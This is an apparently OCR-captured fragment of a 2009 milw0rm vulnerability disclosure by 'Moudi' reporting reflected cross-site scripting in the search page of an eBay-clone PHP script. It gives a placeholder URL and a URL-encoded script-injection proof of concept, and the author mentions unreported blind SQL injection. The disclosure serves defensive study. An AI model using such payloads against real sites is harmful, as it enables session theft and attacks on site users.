
        [Â»] 
http://www.site.com/patch/search.php?
mode=[XSS]

	[Â»] 
http://ebayclonescript.com/ebayclone2009/sea
mode=%22%3E%3Cscript%3Ealert(0)%3C/script%3E

Note: in this script have some other 
blind sql and xss , but i am tired to 
do all :D

Author: Moudi

#############################################
# milw0rm.com [2009-07-10]
